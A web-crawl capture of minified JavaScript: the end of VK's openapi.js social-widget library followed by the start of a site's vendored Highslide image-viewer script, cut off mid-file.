startY=ttHere?0:objPos[1];if(scrollTop>objPos[1]-120&&options.tooltipPos!="top"||type=="vertical"||options.tooltipPos=="bottom"){tooltipIfr.style.top=startY+height+2+"px";tooltipRpc.callMethod("show",false)}else{tooltipIfr.style.top=startY-125+"px";tooltipRpc.callMethod("show",true)}VK.Util.ss(tooltipIfr,{left:(ttHere?0:objPos[0])-(type=="vertical"||type=="mini"?36:2)+"px",display:"block",opacity:1,filter:"none"});tooltipIfr.setAttribute("vkhidden","no");isOver=true}function hideTooltip(force){if(isOver&&!force||!tooltipRpc)return;tooltipRpc.callMethod("hide");buttonRpc.callMethod("hide");setTimeout(function(){tooltipIfr.style.display="none"},400)}function handleStatsBox(act){hideTooltip(true);statsBox=VK.Util.Box(buttonIfr.src+"&act=a_stats_box&widget_width=620");statsBox.show()}return VK.Widgets._constructor("widget_like.php",objId,options,params,{initTooltip:function(counter){tooltipRpc=new fastXDM.Server({onInit:counter?function(){showTooltip(true)}:function(){},proxy:function(){buttonRpc.callMethod.apply(buttonRpc,arguments)},showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com/")+url,[props.width,props.height],{proxy:function(){tooltipRpc.callMethod.apply(tooltipRpc,arguments)}});box.show()},statsBox:handleStatsBox},false,{safe:true});tooltipIfr=tooltipRpc.append(ttHere?obj:document.body,{src:buttonIfr.src+"&act=a_like_tooltip",scrolling:"no",allowTransparency:true,id:buttonIfr.id+"_tt",style:{position:"absolute",padding:0,display:"block",opacity:.01,filter:"alpha(opacity=1)",border:"0",width:"238px",height:"124px",zIndex:5e3,overflow:"hidden"}});tooltipIfr.setAttribute("vkhidden","yes");obj.onmouseover=tooltipIfr.onmouseover=function(){clearTimeout(checkTO);isOver=true};obj.onmouseout=tooltipIfr.onmouseout=function(){clearTimeout(checkTO);isOver=false;checkTO=setTimeout(function(){hideTooltip()},200)}},statsBox:handleStatsBox,showTooltip:showTooltip,hideTooltip:hideTooltip,showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com/")+url,[],{proxy:function(){buttonRpc.callMethod.apply(buttonRpc,arguments)}});box.show()},proxy:function(){if(tooltipRpc)tooltipRpc.callMethod.apply(tooltipRpc,arguments)}},{startHeight:height,minWidth:width
},function(o,i,r){buttonRpc=r;VK.Util.ss(obj=o,{height:height+"px",width:width+"px",position:"relative",clear:"both"});VK.Util.ss(buttonIfr=i,{height:height+"px",width:width+"px",overflow:"hidden",zIndex:150})})};VK.Widgets.Poll=function(objId,options,pollId){var pData=VK.Util.getPageData();if(!pollId)throw Error("No poll id passed");options=options||{};var params={poll_id:pollId,url:options.pageUrl||pData.url||location.href,title:options.pageTitle||pData.title,description:options.pageDescription||pData.description};return VK.Widgets._constructor("widget_poll.php",objId,options,params,{},{startHeight:133,minWidth:300,width:"100%"})};VK.Widgets.PagePoll=function(objId,options,page){var pData=VK.Util.getPageData();options=options||{};var params={page:page||0,norealtime:options.norealtime?1:0,poll_id:options.pollId||"",url:options.pageUrl||pData.url||location.href,title:options.pageTitle||pData.title,description:options.pageDescription||pData.description};return VK.Widgets._constructor("al_widget_poll.php",objId,options,params,{},{startHeight:133,minWidth:300,width:"100%"})};VK.Widgets.Community=VK.Widgets.Group=function(objId,options,gid){gid=parseInt(gid,10);var RPC;if(!gid){throw Error("No group_id passed")}options.mode=parseInt(options.mode,10).toString();var params={gid:gid,mode:options.mode?options.mode:"0"};if(!options.width)options.width=200;if(options.wall)params.wall=options.wall;params.color1=options.color1||"";params.color2=options.color2||"";params.color3=options.color3||"";params.class_name=options.class_name||"";if(options.no_head)params.no_head=1;if(!options.height)options.height=290;if(options.wide){params.wide=1;if(options.width<300){options.width=300}}var cursorBack;function mouseup(){RPC.callMethod("mouseUp");return false}function move(event){RPC.callMethod("mouseMove",{screenY:event.screenY});return false}return VK.Widgets._constructor("widget_community.php",objId,options,params,{showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com/")+url,[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}});box.show()},startDrag:function(){cursorBack=window.document.body.style.cursor;window.document.body.style.cursor="pointer";VK.Util.addEvent("mousemove",move);VK.Util.addEvent("mouseup",mouseup)},stopDrag:function(){window.document.body.style.cursor=cursorBack;VK.Util.removeEvent("mousemove",move);VK.Util.removeEvent("mouseup",mouseup)},auth:function(){VK.Auth.login(null,1)}},{minWidth:120,width:"200",height:"290",startHeight:200},function(o,i,r){RPC=r})};VK.Widgets.Auth=function(objId,options){var pData=VK.Util.getPageData();if(!VK._apiId)throw Error("VK not initialized. Please use VK.init");if(!options.width){options.width=200}if(options.type){type=1}else{type=0}return VK.Widgets._constructor("widget_auth.php",objId,options,{},{makeAuth:function(data){if(data.session){VK.Auth._loadState="loaded";VK.Auth.setSession(data.session,"connected");VK.Observer.publish("auth.loginStatus",{session:data.session,status:"connected"});VK.Observer.unsubscribe("auth.loginStatus")}if(options.onAuth){options.onAuth(data)}else{if(options.authUrl){var href=options.authUrl}else{var href=window.location.href}if(href.indexOf("?")==-1){href+="?"}else{href+="&"}var vars=[];for(var i in data){if(i!="session")vars.push(i+"="+decodeURIComponent(data[i]).replace(/&/g,"%26").replace(/\?/,"%3F"))}window.location.href=href+vars.join("&")}}},{startHeight:80})};VK.Widgets.Subscribe=function(objId,options,oid){oid=parseInt(oid,10);var RPC;if(!oid){throw Error("No owner_id passed")}var params={oid:oid};if(options.mode){params.mode=options.mode}if(options.soft){params.soft=options.soft}return VK.Widgets._constructor("widget_subscribe.php",objId,options,params,{showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com/")+url,[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}});box.show()},auth:function(){VK.Auth.login(null,1)}},{minWidth:220,startHeight:22,height:options.height||22},function(o,i,r){RPC=r})};VK.Widgets.Ads=function(objId,options,paramsExtra){options=options||{};paramsExtra=paramsExtra||{};var params={};var defaults={};var funcs={};var obj=document.getElementById(objId);var iframe;var rpc;var adsParams={};var adsParamsLocal={};var adsParamsDefault={};for(var key in paramsExtra){var keyFix=inArray(key,["hash"])?key:"ads_"+key;adsParams[keyFix]=paramsExtra[key]}if(obj&&obj.getBoundingClientRect){obj.style.width="100%";obj.style.height="100%";var rect=obj.getBoundingClientRect();obj.style.width="";obj.style.height="";adsParams.ads_ad_unit_width_auto=Math.floor(rect.right-rect.left);adsParams.ads_ad_unit_height_auto=Math.floor(rect.bottom-rect.top)}adsParamsDefault.ads_ad_unit_width=100;adsParamsDefault.ads_ad_unit_height=100;adsParamsLocal.ads_ad_unit_width=parseInt(adsParams.ads_ad_unit_width)||adsParams.ads_ad_unit_width==="auto"&&adsParams.ads_ad_unit_width_auto||adsParamsDefault.ads_ad_unit_width;adsParamsLocal.ads_ad_unit_height=parseInt(adsParams.ads_ad_unit_height)||adsParams.ads_ad_unit_height==="auto"&&adsParams.ads_ad_unit_height_auto||adsParamsDefault.ads_ad_unit_height;if(adsParams.ads_handler){adsParamsLocal.ads_handler=adsParams.ads_handler}if(adsParams.ads_handler_empty_html){adsParamsLocal.ads_handler_empty_html=adsParams.ads_handler_empty_html}delete adsParams.ads_handler;delete adsParams.ads_handler_empty_html;params.act="ads_web";params.url=location.href;VK.extend(params,adsParams);options.noDefaultParams=true;options.width=adsParamsLocal.ads_ad_unit_width;options.allowTransparency=true;defaults.startHeight=adsParamsLocal.ads_ad_unit_height;defaults.minWidth=adsParamsLocal.ads_ad_unit_width;funcs.adsOnInitLoader=adsOnInitLoader;funcs.adsOnInit=adsOnInit;return VK.Widgets._constructor("ads_rotate.php",objId,options,params,funcs,defaults,onDone);function adsOnInitLoader(adsScriptVersion){VK.Widgets.loading(obj,true);adsAttachScript(adsScriptVersion)}function adsOnInit(errorCode,adsParamsExport){VK.Widgets.loading(obj,false);adsProcessParams(adsParamsExport);if(options.onAdsReady)options.onAdsReady.apply(options.onAdsReady,Array.prototype.slice.call(arguments));adsProcessHandler(errorCode)}function adsAttachScript(adsScriptVersion){if(!("vk__adsLight"in window)){window.vk__adsLight=false;adsScriptVersion=parseInt(adsScriptVersion);var attachScriptFunc=VK.Api&&VK.Api.attachScript||VK.addScript;var base_domain=options.base_domain||VK._protocol+"//vk.com";attachScriptFunc(base_domain+"/js/al/aes_light.js?"+adsScriptVersion)}else if(window.vk__adsLight&&vk__adsLight.userHandlers&&vk__adsLight.userHandlers.onInit){vk__adsLight.userHandlers.onInit(false)}}function adsProcessParams(adsParamsExport){if(!adsParamsExport){return}for(var paramName in adsParamsExport){var paramValue=adsParamsExport[paramName];if(paramName==="ads_ad_unit_width"||paramName==="ads_ad_unit_height"){if(!(paramName in adsParams)){adsParamsLocal[paramName]=parseInt(paramValue)||paramValue==="auto"&&adsParams[paramName+"_auto"]||adsParamsDefault[paramName]}}else{if(!(paramName in adsParamsLocal)){adsParamsLocal[paramName]=paramValue}}}}function adsProcessHandler(errorCode){var handlerResult=adsEvalHandler(adsParamsLocal.ads_handler,errorCode);if(errorCode<=0&&handlerResult!==true){try{console.log("VK: ad_unit_id = "+adsParams.ads_ad_unit_id,", errorCode = ",errorCode)}catch(e){}adsInsertHtmlHandler(adsParamsLocal.ads_handler_empty_html,adsParamsLocal.ads_ad_unit_width,adsParamsLocal.ads_ad_unit_height)}}function adsEvalHandler(handler){var result=false;try{if(!handler){return false}var func=false;if(isFunction(handler)){func=handler}else if(isString(handler)){var handlerFuncs=handler.split(".");func=window;for(var i=0,len=handlerFuncs.length;i<len;i++){func=func[handlerFuncs[i]];if(!func){break}}if(!func){if(handler.substr(0,8)==="function"){handler="return "+handler+";"}var handlerResult=new Function(handler)();if(isFunction(handlerResult)){func=handlerResult}else{result=handlerResult}}}if(func){var args=Array.prototype.slice.call(arguments,1);result=func.apply(func,args)}}catch(e){try{console.error(e)}catch(e2){}}return result;function isFunction(obj){return Object.prototype.toString.call(obj)==="[object Function]"}function isString(obj){return Object.prototype.toString.call(obj)==="[object String]"}}function adsInsertHtmlHandler(handlerHtml,width,height){if(!handlerHtml){return}if(!obj){return}width=width?width+"px":"";height=height?height+"px":"";var iframeHandlerHtml='<html><head></head><body style="padding: 0; margin: 0;"><div>'+handlerHtml+"</div></body></html>";var iframeHandler=document.createElement("iframe");iframeHandler.onload=fixIframeHeight;iframeHandler.id=(iframe?iframe.id:"vkwidget-"+Math.round(Math.random()*1e6))+"_ads_html_handler";iframeHandler.src="about:blank";iframeHandler.width="100%";iframeHandler.height="100%";iframeHandler.scrolling="no";iframeHandler.frameBorder="0";iframeHandler.allowTransparency=true;iframeHandler.style.overflow="hidden";iframeHandler.style.width=width;iframeHandler.style.height=height;obj.style.width=width;obj.style.height=height;obj.appendChild(iframeHandler);iframeHandler.contentWindow.vk_ads_html_handler=iframeHandlerHtml;iframeHandler.src='javascript:window["vk_ads_html_handler"]';function fixIframeHeight(){if(height){return}try{var rect=iframeHandler.contentWindow.document.body.firstChild.getBoundingClientRect();var heightFix=Math.ceil(rect.bottom-rect.top);if(heightFix){iframeHandler.style.height=heightFix;obj.style.height=heightFix}}catch(e){}}}function indexOf(arr,value,from){for(var i=from||0,l=(arr||[]).length;i<l;i++){if(arr[i]==value)return i}return-1}function inArray(value,arr){return indexOf(arr,value)!=-1}function onDone(o,i,r){obj=o;iframe=i;rpc=r}};VK.Widgets._constructor=function(widgetUrl,objId,options,params,funcs,defaults,onDone,widgetId,iter){var obj=document.getElementById(objId);widgetId=widgetId||++VK.Widgets.count;if(!obj){iter=iter||0;if(iter>10){throw Error("VK.Widgets: object #"+objId+" not found.")}setTimeout(function(){VK.Widgets._constructor(widgetUrl,objId,options,params,funcs,defaults,onDone,widgetId,iter+1)},500);return widgetId}var ifr,base_domain,width,url,urlQueryString,encodedParam,rpc,iframe,i;options=options||{};defaults=defaults||{};funcs=funcs||{};base_domain=options.base_domain||VK._protocol+"//vk.com";width=options.width=="auto"?obj.clientWidth||"100%":parseInt(options.width,10);if(options.height){params.height=options.height;obj.style.height=options.height+"px"}else{obj.style.height=(defaults.startHeight||200)+"px"}width=width?Math.max(defaults.minWidth||200,Math.min(1e4,width))+"px":"100%";if(!params.url){params.url=options.pageUrl||location.href.replace(/#.*$/,"")}url=base_domain+"/"+widgetUrl;urlQueryString="";if(!options.noDefaultParams){urlQueryString+="&app="+(VK._apiId||"0")+"&width="+width}urlQueryString+="&_ver="+VK.version;if(VK._iframeAppWidget){params.iframe_app=1}var pData=VK.Util.getPageData();params.url=params.url||pData.url||"";params.referrer=params.referrer||document.referrer||"";params.title=params.title||pData.title||document.title||"";for(i in params){if(i=="title"&&params[i].length>80)params[i]=params[i].substr(0,80)+"...";if(i=="description"&&params[i].length>160)params[i]=params[i].substr(0,160)+"...";if(typeof params[i]=="number"){encodedParam=params[i]}else{try{encodedParam=encodeURIComponent(params[i])}catch(e){encodedParam=""}}urlQueryString+="&"+i+"="+encodedParam}urlQueryString+="&"+(+new Date).toString(16);url+="?"+urlQueryString.substr(1);obj.style.width=width;VK.Widgets.loading(obj,true);funcs.publish=function(){var args=Array.prototype.slice.call(arguments);args.push(widgetId);VK.Observer.publish.apply(VK.Observer,args)};funcs.onInit=function(){VK.Widgets.loading(obj,false);if(funcs.onReady)funcs.onReady();if(options.onReady)options.onReady()};funcs.resize=function(e,cb){obj.style.height=e+"px";var el=document.getElementById("vkwidget"+widgetId);if(el){el.style.height=e+"px"}};funcs.resizeWidget=function(newWidth,newHeight){newWidth=parseInt(newWidth);newHeight=parseInt(newHeight);var widgetElem=document.getElementById("vkwidget"+widgetId);if(isFinite(newWidth)){obj.style.width=newWidth+"px";if(widgetElem){widgetElem.style.width=newWidth+"px"}}if(isFinite(newHeight)){obj.style.height=newHeight+"px";if(widgetElem){widgetElem.style.height=newHeight+"px"}}if(options.onResizeWidget)options.onResizeWidget()};funcs.updateVersion=function(ver){if(ver>1){VK.Api.attachScript("//vk.com/js/api/openapi_update.js?"+parseInt(ver))}};rpc=VK.Widgets.RPC[widgetId]=new fastXDM.Server(funcs,function(origin){if(!origin)return true;origin=origin.toLowerCase();return origin.match(/(\.|\/)vk\.com($|\/|\?)/)},{safe:true});iframe=VK.Widgets.RPC[widgetId].append(obj,{src:url,width:width.indexOf("%")!=-1?width:parseInt(width)||width,height:defaults.startHeight||"100%",scrolling:"no",id:"vkwidget"+widgetId,allowTransparency:options.allowTransparency||false,style:{overflow:"hidden"}});onDone&&setTimeout(function(){onDone(obj,iframe||obj.firstChild,rpc)},10);return widgetId}}if(!VK.Util){VK.Util={getPageData:function(){if(!VK._pData){var metas=document.getElementsByTagName("meta"),pData={},keys=["description","title","url","image","app_id"],metaName;for(var i in metas){if(!metas[i].getAttribute)continue;if(metas[i].getAttribute&&((metaName=metas[i].getAttribute("name"))||(metaName=metas[i].getAttribute("property")))){for(var j in keys){if(metaName==keys[j]||metaName=="og:"+keys[j]||metaName=="vk:"+keys[j]){pData[keys[j]]=metas[i].content}}}}if(pData.app_id&&!VK._apiId){VK._apiId=pData.app_id}pData.title=pData.title||document.title||"";pData.description=pData.description||"";pData.image=pData.image||"";if(!pData.url&&VK._iframeAppWidget&&VK._apiId){pData.url="/app"+VK._apiId;if(VK._browserHash){pData.url+=VK._browserHash}}var loc=location.href.replace(/#.*$/,"");if(!pData.url||!pData.url.indexOf(loc)){pData.url=loc}VK._pData=pData}return VK._pData},getStyle:function(elem,name){var ret,defaultView=document.defaultView||window;if(defaultView.getComputedStyle){name=name.replace(/([A-Z])/g,"-$1").toLowerCase();var computedStyle=defaultView.getComputedStyle(elem,null);if(computedStyle){ret=computedStyle.getPropertyValue(name)}}else if(elem.currentStyle){var camelCase=name.replace(/\-(\w)/g,function(all,letter){return letter.toUpperCase()});ret=elem.currentStyle[name]||elem.currentStyle[camelCase]}return ret},getXY:function(obj,fixed){if(!obj||obj===undefined)return;var left=0,top=0;if(obj.getBoundingClientRect!==undefined){var rect=obj.getBoundingClientRect();left=rect.left;top=rect.top;fixed=true}else if(obj.offsetParent){do{left+=obj.offsetLeft;top+=obj.offsetTop;if(fixed){left-=obj.scrollLeft;top-=obj.scrollTop}}while(obj=obj.offsetParent)}if(fixed){top+=window.pageYOffset||window.scrollNode&&scrollNode.scrollTop||document.documentElement.scrollTop;left+=window.pageXOffset||window.scrollNode&&scrollNode.scrollLeft||document.documentElement.scrollLeft}return[left,top]},Box:function(src,sizes,fnc,options){fnc=fnc||{};var overflowB=document.body.style.overflow;var loader=document.createElement("DIV");var rpc=new fastXDM.Server(VK.extend(fnc,{onInit:function(){iframe.style.background="transparent";iframe.style.visibility="visible";document.body.style.overflow="hidden";document.body.removeChild(loader)},hide:function(){iframe.style.display="none"},tempHide:function(){iframe.style.left="-10000px";iframe.style.top="-10000px";iframe.style.width="10px";iframe.style.height="10px";document.body.style.overflow=overflowB},destroy:function(){try{iframe.src="about: blank;"}catch(e){}iframe.parentNode.removeChild(iframe);document.body.style.overflow=overflowB},resize:function(w,h){}},true),false,{safe:true}),iframe=rpc.append(document.body,{src:src.replace(/&amp;/g,"&"),scrolling:"no",allowTransparency:true,style:{position:"fixed",left:0,top:0,zIndex:1002,background:VK._protocol+"//vk.com/images/upload.gif center center no-repeat transparent",padding:"0",border:"0",width:"100%",height:"100%",overflow:"hidden",visibility:"hidden"}});loader.innerHTML='<div style="position: fixed;left: 50%;top: 50%;margin: 0px auto 0px -60px;z-index: 1002;width: 100px;"><div style="background: url(//vk.com/images/upload_inv_mono'+(window.devicePixelRatio>=2?"_2x":"")+'.gif) no-repeat 50% 50%;background-size: 64px 16px;height: 50px;position: absolute;width: 100%;z-index: 100;"></div><div style="background-color: #000;opacity: 0.7;filter: alpha(opacity=70);height: 50px;-webkit-border-radius: 5px;-khtml-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;-webkit-box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);-moz-box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);"></div></div>';document.body.insertBefore(loader,document.body.firstChild);return{show:function(scrollTop,height){iframe.style.display="block";document.body.style.overflow="hidden"},hide:function(){iframe.style.display="none";document.body.style.overflow=overflowB},iframe:iframe,rpc:rpc}},addEvent:function(type,func){if(window.document.addEventListener){window.document.addEventListener(type,func,false)}else if(window.document.attachEvent){window.document.attachEvent("on"+type,func)}},removeEvent:function(type,func){if(window.document.removeEventListener){window.document.removeEventListener(type,func,false)}else if(window.document.detachEvent){window.document.detachEvent("on"+type,func)}},ss:function(el,styles){VK.extend(el.style,styles,true)}}}window.vkAsyncInit&&setTimeout(vkAsyncInit,0);if(window.vkAsyncInitCallbacks&&vkAsyncInitCallbacks.length){setTimeout(function(){var callback;while(callback=vkAsyncInitCallbacks.pop()){try{callback()}catch(e){try{console.error(e)}catch(e2){}}}},0)}try{stManager.done("api/openapi.js")}catch(e){}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.elefantenok.ru/bitrix/templates/main/js/vendor/highslide/highslide-full.min.js
body_size: 21936
content:
if(!hs){var hs={lang:{cssDirection:"ltr",loadingText:"Loading...",loadingTitle:"Click to cancel",focusTitle:"Click to bring to front",fullExpandTitle:"Expand to actual size (f)",previousText:"Previous",nextText:"Next",moveText:"Move",closeText:"Close",closeTitle:"Close (esc)",resizeTitle:"Resize",playText:"Play",playTitle:"Play slideshow (spacebar)",pauseText:"Pause",pauseTitle:"Pause slideshow (spacebar)",previousTitle:"Previous (arrow left)",nextTitle:"Next (arrow right)",moveTitle:"Move",fullExpandText:"1:1",number:"Image %1 of %2",restoreTitle:"Нажмите чтобы уменьшить"},graphicsDir:"/highslide/graphics/",expandCursor:"zoomin.cur",restoreCursor:"zoomout.cur",expandDuration:250,restoreDuration:250,marginLeft:15,marginRight:15,marginTop:15,marginBottom:15,zIndexCounter:1001,loadingOpacity:.75,allowMultipleInstances:true,numberOfImagesToPreload:5,outlineWhileAnimating:2,outlineStartOffset:3,padToMinWidth:false,fullExpandPosition:"bottom right",fullExpandOpacity:1,showCredits:true,creditsHref:"http://highslide.com/",creditsTarget:"_self",enableKeyListener:true,openerTagNames:["a","area"],transitions:[],transitionDuration:250,dimmingOpacity:0,dimmingDuration:50,allowWidthReduction:false,allowHeightReduction:true,preserveContent:true,objectLoadTime:"before",cacheAjax:true,anchor:"auto",align:"auto",targetX:null,targetY:null,dragByHeading:true,minWidth:200,minHeight:200,allowSizeReduction:true,outlineType:"drop-shadow",skin:{controls:'<div class="highslide-controls"><ul>'+'<li class="highslide-previous">'+'<a href="#" title="{hs.lang.previousTitle}">'+"<span>{hs.lang.previousText}</span></a>"+"</li>"+'<li class="highslide-play">'+'<a href="#" title="{hs.lang.playTitle}">'+"<span>{hs.lang.playText}</span></a>"+"</li>"+'<li class="highslide-pause">'+'<a href="#" title="{hs.lang.pauseTitle}">'+"<span>{hs.lang.pauseText}</span></a>"+"</li>"+'<li class="highslide-next">'+'<a href="#" title="{hs.lang.nextTitle}">'+"<span>{hs.lang.nextText}</span></a>"+"</li>"+'<li class="highslide-move">'+'<a href="#" title="{hs.lang.moveTitle}">'+"<span>{hs.lang.moveText}</span></a>"+"</li>"+'<li class="highslide-full-expand">'+'<a href="#" title="{hs.lang.fullExpandTitle}">'+"<span>{hs.lang.fullExpandText}</span></a>"+"</li>"+'<li class="highslide-close">'+'<a href="#" title="{hs.lang.closeTitle}" >'+"<span>{hs.lang.closeText}</span></a>"+"</li>"+"</ul></div>",contentWrapper:'<div class="highslide-header"><ul>'+'<li class="highslide-previous">'+'<a href="#" title="{hs.lang.previousTitle}" onclick="return hs.previous(this)">'+"<span>{hs.lang.previousText}</span></a>"+"</li>"+'<li class="highslide-next">'+'<a href="#" title="{hs.lang.nextTitle}" onclick="return hs.next(this)">'+"<span>{hs.lang.nextText}</span></a>"+"</li>"+'<li class="highslide-move">'+'<a href="#" title="{hs.lang.moveTitle}" onclick="return false">'+"<span>{hs.lang.moveText}</span></a>"+"</li>"+'<li class="highslide-close">'+'<a href="#" title="{hs.lang.closeTitle}" onclick="return hs.close(this)">'+"<span>{hs.lang.closeText}</span></a>"+"</li>"+"</ul></div>"+'<div class="highslide-body"></div>'+'<div class="highslide-footer"><div>'+'<span class="highslide-resize" title="{hs.lang.resizeTitle}"><span></span></span>'+"</div></div>"},preloadTheseImages:[],continuePreloading:true,expanders:[],overrides:["allowSizeReduction","useBox","anchor","align","targetX","targetY","outlineType","outlineWhileAnimating","captionId","captionText","captionEval","captionOverlay","headingId","headingText","headingEval","headingOverlay","creditsPosition","dragByHeading","autoplay","numberPosition","transitions","dimmingOpacity","width","height","contentId","allowWidthReduction","allowHeightReduction","preserveContent","maincontentId","maincontentText","maincontentEval","objectType","cacheAjax","objectWidth","objectHeight","objectLoadTime","swfOptions","wrapperClassName","minWidth","minHeight","maxWidth","maxHeight","pageOrigin","slideshowGroup","easing","easingClose","fadeInOut","src"],overlays:[],idCounter:0,oPos:{x:["leftpanel","left","center","right","rightpanel"],y:["above","top","middle","bottom","below"]},mouse:{},headingOverlay:{},captionOverlay:{},swfOptions:{flashvars:{},params:{},attributes:{}},timers:[],slideshows:[],pendingOutlines:{},sleeping:[],preloadTheseAjax:[],cacheBindings:[],cachedGets:{},clones:{},onReady:[],uaVersion:/Trident\/4\.0/.test(navigator.userAgent)?8:parseFloat((navigator.userAgent.toLowerCase().match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1]),ie:document.all&&!window.opera,safari:/Safari/.test(navigator.userAgent),geckoMac:/Macintosh.+rv:1\.[0-8].+Gecko/.test(navigator.userAgent),$:function(id){if(id)return document.getElementById(id)},push:function(arr,val){arr[arr.length]=val},createElement:function(tag,attribs,styles,parent,nopad){var el=document.createElement(tag);if(attribs)hs.extend(el,attribs);if(nopad)hs.setStyles(el,{padding:0,border:"none",margin:0});if(styles)hs.setStyles(el,styles);if(parent)parent.appendChild(el);return el},extend:function(el,attribs){for(var x in attribs)el[x]=attribs[x];return el},setStyles:function(el,styles){for(var x in styles){if(hs.ie&&x=="opacity"){if(styles[x]>.99)el.style.removeAttribute("filter");else el.style.filter="alpha(opacity="+styles[x]*100+")"}else el.style[x]=styles[x]}},animate:function(el,prop,opt){var start,end,unit;if(typeof opt!="object"||opt===null){var args=arguments;opt={duration:args[2],easing:args[3],complete:args[4]}}if(typeof opt.duration!="number")opt.duration=250;opt.easing=Math[opt.easing]||Math.easeInQuad;opt.curAnim=hs.extend({},prop);for(var name in prop){var e=new hs.fx(el,opt,name);start=parseFloat(hs.css(el,name))||0;end=parseFloat(prop[name]);unit=name!="opacity"?"px":"";e.custom(start,end,unit)}},css:function(el,prop){if(el.style[prop]){return el.style[prop]}else if(document.defaultView){return document.defaultView.getComputedStyle(el,null).getPropertyValue(prop)}else{if(prop=="opacity")prop="filter";var val=el.currentStyle[prop.replace(/\-(\w)/g,function(a,b){return b.toUpperCase()})];if(prop=="filter")val=val.replace(/alpha\(opacity=([0-9]+)\)/,function(a,b){return b/100});return val===""?1:val}},getPageSize:function(){var d=document,w=window,iebody=d.compatMode&&d.compatMode!="BackCompat"?d.documentElement:d.body;var width=hs.ie?iebody.clientWidth:d.documentElement.clientWidth||self.innerWidth,height=hs.ie?iebody.clientHeight:self.innerHeight;hs.page={width:width,height:height,scrollLeft:hs.ie?iebody.scrollLeft:pageXOffset,scrollTop:hs.ie?iebody.scrollTop:pageYOffset};return hs.page},getPosition:function(el){if(/area/i.test(el.tagName)){var imgs=document.getElementsByTagName("img");for(var i=0;i<imgs.length;i++){var u=imgs[i].useMap;if(u&&u.replace(/^.*?#/,"")==el.parentNode.name){el=imgs[i];break}}}var p={x:el.offsetLeft,y:el.offsetTop};while(el.offsetParent){el=el.offsetParent;p.x+=el.offsetLeft;p.y+=el.offsetTop;if(el!=document.body&&el!=document.documentElement){p.x-=el.scrollLeft;p.y-=el.scrollTop}}return p},expand:function(a,params,custom,type){if(!a)a=hs.createElement("a",null,{display:"none"},hs.container);if(typeof a.getParams=="function")return params;if(type=="html"){for(var i=0;i<hs.sleeping.length;i++){if(hs.sleeping[i]&&hs.sleeping[i].a==a){hs.sleeping[i].awake();hs.sleeping[i]=null;return false}}hs.hasHtmlExpanders=true}try{new hs.Expander(a,params,custom,type);return false}catch(e){return true}},htmlExpand:function(a,params,custom){return hs.expand(a,params,custom,"html")},getSelfRendered:function(){return hs.createElement("div",{className:"highslide-html-content",innerHTML:hs.replaceLang(hs.skin.contentWrapper)})},getElementByClass:function(el,tagName,className){var els=el.getElementsByTagName(tagName);for(var i=0;i<els.length;i++){if(new RegExp(className).test(els[i].className)){return els[i]}}return null},replaceLang:function(s){s=s.replace(/\s/g," ");var re=/{hs\.lang\.([^}]+)\}/g,matches=s.match(re),lang;if(matches)for(var i=0;i<matches.length;i++){lang=matches[i].replace(re,"$1");if(typeof hs.lang[lang]!="undefined")s=s.replace(matches[i],hs.lang[lang])}return s},setClickEvents:function(){var els=document.getElementsByTagName("a");for(var i=0;i<els.length;i++){var type=hs.isUnobtrusiveAnchor(els[i]);if(type&&!els[i].hsHasSetClick){(function(){var t=type;if(hs.fireEvent(hs,"onSetClickEvent",{element:els[i],type:t})){els[i].onclick=type=="image"?function(){return hs.expand(this)}:function(){return hs.htmlExpand(this,{objectType:t})}}})();els[i].hsHasSetClick=true}}hs.getAnchors()},isUnobtrusiveAnchor:function(el){if(el.rel=="highslide")return"image";else if(el.rel=="highslide-ajax")return"ajax";else if(el.rel=="highslide-iframe")return"iframe";else if(el.rel=="highslide-swf")return"swf"},getCacheBinding:function(a){for(var i=0;i<hs.cacheBindings.length;i++){if(hs.cacheBindings[i][0]==a){var c=hs.cacheBindings[i][1];hs.cacheBindings[i][1]=c.cloneNode(1);return c}}return null},preloadAjax:function(e){var arr=hs.getAnchors();for(var i=0;i<arr.htmls.length;i++){var a=arr.htmls[i];if(hs.getParam(a,"objectType")=="ajax"&&hs.getParam(a,"cacheAjax"))hs.push(hs.preloadTheseAjax,a)}hs.preloadAjaxElement(0)},preloadAjaxElement:function(i){if(!hs.preloadTheseAjax[i])return;var a=hs.preloadTheseAjax[i];var cache=hs.getNode(hs.getParam(a,"contentId"));if(!cache)cache=hs.getSelfRendered();var ajax=new hs.Ajax(a,cache,1);ajax.onError=function(){};ajax.onLoad=function(){hs.push(hs.cacheBindings,[a,cache]);hs.preloadAjaxElement(i+1)};ajax.run()},focusTopmost:function(){var topZ=0,topmostKey=-1,expanders=hs.expanders,exp,zIndex;for(var i=0;i<expanders.length;i++){exp=expanders[i];if(exp){zIndex=exp.wrapper.style.zIndex;if(zIndex&&zIndex>topZ){topZ=zIndex;topmostKey=i}}}if(topmostKey==-1)hs.focusKey=-1;else expanders[topmostKey].focus()},getParam:function(a,param){a.getParams=a.onclick;var p=a.getParams?a.getParams():null;a.getParams=null;return p&&typeof p[param]!="undefined"?p[param]:typeof hs[param]!="undefined"?hs[param]:null},getSrc:function(a){var src=hs.getParam(a,"src");if(src)return src;return a.href},getNode:function(id){var node=hs.$(id),clone=hs.clones[id],a={};if(!node&&!clone)return null;if(!clone){clone=node.cloneNode(true);clone.id="";hs.clones[id]=clone;return node}else{return clone.cloneNode(true)}},discardElement:function(d){if(d)hs.garbageBin.appendChild(d);hs.garbageBin.innerHTML=""},dim:function(exp){if(!hs.dimmer){hs.dimmer=hs.createElement("div",{className:"highslide-dimming 